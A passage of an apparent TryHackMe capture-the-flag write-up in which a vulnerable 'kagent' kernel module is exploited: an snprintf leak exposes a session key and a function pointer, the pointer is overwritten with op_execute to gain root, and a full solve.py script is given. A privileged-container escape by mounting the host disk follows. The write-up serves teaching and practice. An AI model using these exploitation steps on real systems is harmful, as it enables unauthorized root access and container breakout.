
Since we know kagent_ioctl will be called for ioctl syscalls on the device, checking it shows that depending on the operation code passed, it will do one of three things: call the c2_update_conf function, call the c2_heartbeat function, or run the function that ctx.current_op points to.

Looking at c2_update_conf, we can see that it reads 144 bytes from the user buffer. If the first 16 bytes match the current ctx.session_key, it copies the remaining 128 bytes directly into the ctx structure. This effectively allows us to overwrite the agent_id, session_key, and current_op with arbitrary values as long as we know the session key.

Checking out c2_heartbeat, we see that it first reads up to 16 bytes from the user buffer and overwrites agent_id with them. It then uses snprintf to write a status message into the user buffer. However, the important detail is that:
- The buffer size given to
snprintfis 0x80 (128 bytes). snprintfonly stops when it encounters a null byte.So, if no null bytes appear in any of the
ctxfields,snprintfwill leak the entire structure, including:agent_idsession_keycurrent_oppointer
This means that if we set agent_id to 16 non-null bytes, we can cause c2_heartbeat to leak both the session key and the function pointer.

Lastly, looking at op_ping, it simply prints "kagent: [Background] Ping received. Agent active." as a kernel message. More importantly, we also notice the op_execute function, which sets the caller’s user ID to root.
With all this information, the exploitation path becomes clear:
- Use
c2_heartbeatto set ouragent_idto 16 non-null bytes, causing it to leak thesession_keyand the address ofcurrent_op(initially pointing toop_ping). - Using the leaked
session_key, callc2_update_confto overwritecurrent_opwith the address ofop_execute. We can calculate this address based on the leakedop_pingpointer. - Call
ioctlwith the appropriate operation code to execute the function pointer incurrent_op, giving us root privileges.
First, use sudo to give read permissions on the device so we can interact with it.
1
agent@tryhackme:~$ sudo /bin/chmod 444 /dev/kagent
Now we can use python to interact with it, and run some boilerplate code to begin.
1
2
3
4
5
6
7
8
9
10
11
agent@tryhackme:~$ python3
Python 3.12.3 (main, Nov  6 2025, 13:44:16) [GCC 13.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from fcntl import ioctl
>>> import struct, os, pty
>>>
>>> IOCTL_UPDATE_CONF = 0x40933702
>>> IOCTL_HEARTBEAT   = 0xc0b33701
>>> IOCTL_EXEC_OP     = 0x133703
>>>
>>> fd = os.open("/dev/kagent", os.O_RDONLY)
Now, if we call c2_heartbeat with an empty buffer, we see that it works as expected and only prints the current ctx.agent_id as AGT-001 and stops after it as it encounters a null byte.
1
2
3
4
5
>>> buf = bytearray(b"\x00"*160)
>>> ioctl(fd, IOCTL_HEARTBEAT, buf)
0
>>> buf
bytearray(b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00STATUS: ONLINE | ID: AGT-001\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00')
However, from examining the binary we know it uses snprintf, and if there are no null bytes in the agent_id it continues printing and leaks ctx.session_key and ctx.current_op. So, creating a buffer that sets the agent_id to 16 As and calling c2_heartbeat again, we can leak the session_key and current_op.
1
2
3
4
5
>>> buf = bytearray(b"A"*16 + b"\x00"*144)
>>> ioctl(fd, IOCTL_HEARTBEAT, buf)
0
>>> buf
bytearray(b'AAAAAAAAAAAAAAAA\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00STATUS: ONLINE | ID: AAAAAAAAAAAAAAAASup3rS3cur3K3y!!\x100A\xc0\xff\xff\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00')
We can parse the buffer to extract the session_key and current_op (the address of op_ping).
1
2
3
4
5
6
>>> leaked_session_key = buf[69:85]
>>> leaked_op_ping_address = struct.unpack("<Q", buf[85:93])[0]
>>> leaked_session_key
bytearray(b'Sup3rS3cur3K3y!!')
>>> hex(leaked_op_ping_address)
'0xffffffffc0413010'
Our goal is to replace current_op with op_execute in the module’s config. To do that we need op_execute’s address; we can calculate it from the leaked op_ping address using the offsets in the module:
1
2
3
4
5
$ nm -n kagent.ko | grep -E 'op_ping|op_execute'
0000000000000000 t __pfx_op_ping
0000000000000010 t op_ping
0000000000000320 t __pfx_op_execute
0000000000000330 t op_execute
We calculate the offset between op_execute and op_ping as 0x330 - 0x10 = 0x320, then compute the op_execute address in memory.
1
2
3
>>> op_execute_address = leaked_op_ping_address + 0x320
>>> hex(op_execute_address)
'0xffffffffc0413330'
Now, knowing the session key and the address of op_execute, we create a buffer that starts with the current session key followed by the new config (agent_id + new session_key + op_execute address) and call c2_update_conf to update the config.
1
2
3
4
5
>>> new_config = bytearray(leaked_session_key + b"A"*16 + b"B"*16 + struct.pack("<Q", op_execute_address))
>>> new_config
bytearray(b'Sup3rS3cur3K3y!!AAAAAAAAAAAAAAAABBBBBBBBBBBBBBBB03A\xc0\xff\xff\xff\xff')
>>> ioctl(fd, IOCTL_UPDATE_CONF, new_config)
0
Now calling c2_heartbeat once more, we see that we successfully changed the configuration.
1
2
3
4
>>> ioctl(fd, IOCTL_HEARTBEAT, buf)
0
>>> buf
bytearray(b'AAAAAAAAAAAAAAAA\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00STATUS: ONLINE | ID: AAAAAAAAAAAAAAAABBBBBBBBBBBBBBBB03A\xc0\xff\xff\xff\xff\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00')
Lastly, calling ioctl with the correct operation code to run ctx.current_op (op_execute) should set our UID to 0, and by spawning a shell we can see that this is indeed the case. We then complete the room by reading the final flag at /root/root.txt.
1
2
3
4
5
6
7
>>> ioctl(fd, IOCTL_EXEC_OP)
0
>>> pty.spawn("/bin/sh")
# id
uid=0(root) gid=0(root) groups=0(root)
# wc -c /root/root.txt
29 /root/root.txt
If you want a script to perform this automatically instead of step-by-step, the script below can be run to get a root shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
from fcntl import ioctl
import struct, os, pty

IOCTL_UPDATE_CONF = 0x40933702
IOCTL_HEARTBEAT   = 0xc0b33701
IOCTL_EXEC_OP     = 0x133703

fd = os.open("/dev/kagent", os.O_RDONLY)

buf = bytearray(b"A"*16 + b"\x00"*144)
ioctl(fd, IOCTL_HEARTBEAT, buf)
leaked_session_key = buf[69:85]
leaked_op_ping_address = struct.unpack("<Q", buf[85:93])[0]

op_execute_address = leaked_op_ping_address + 0x320

new_config = b""
new_config += leaked_session_key
new_config += b"A"*16 # new agent_id
new_config += b"B"*16 # new session_key
new_config += struct.pack("<Q", op_execute_address) # new current_op

ioctl(fd, IOCTL_UPDATE_CONF, bytearray(new_config))

ioctl(fd, IOCTL_EXEC_OP)

pty.spawn("/bin/sh")
1
2
3
agent@tryhackme:~$ python3 solve.py
# id
uid=0(root) gid=0(root) groups=0(root)
Lastly, I also want to show that instead of exploiting the kernel module, we could abuse the fact that the container we have a shell in (the heap exploitation container) is running as privileged to escape the container by mounting the host disk:
1
2
3
4
5
6
7
8
root@bb21200fff81:/home/srv# cat /proc/1/status | grep CapEff
CapEff: 000001ffffffffff
root@bb21200fff81:/home/srv# mount /dev/nvme0n1p1 /mnt
root@bb21200fff81:/home/srv# ls /mnt
bin                boot  dev  home  lib.usr-is-merged  lib64   lost+found  mnt  proc  run   sbin.usr-is-merged  srv       sys  usr
bin.usr-is-merged  core  etc  lib   lib32              libx32  media       opt  root  sbin  snap                swapfile  tmp  var
root@bb21200fff81:/home/srv# wc -c /mnt/root/root.txt
29 /mnt/root/root.txt